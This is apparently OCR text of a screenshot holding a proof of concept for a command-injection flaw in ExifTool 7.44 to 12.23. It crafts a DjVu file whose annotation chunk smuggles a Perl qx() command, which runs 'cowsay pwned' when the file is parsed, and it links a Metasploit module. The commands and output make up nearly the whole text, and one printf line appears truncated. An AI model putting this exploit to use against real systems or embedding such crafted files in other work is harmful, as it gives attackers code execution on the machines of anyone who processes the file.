
ExifTool 7.44 to 12.23
==POC==
  $ printf 'P1 1 1 0' > moo.pbm

   $ cjb2 moo.pbm moo.djvu

   $ printf 'ANTa\0\0\0\40"(xmp(\\\n".qx(cowsay pwned
   $ exiftool moo.djvu > /dev/null

    _______

   < pwned >

    -------

           \   ^__^

            \  (oo)\_______

               (__)\       )\/\

                   ||----w |

                   ||     ||

-- 

==Metasploit==
https://github.com/rapid7/metasploit-framework/pull/15185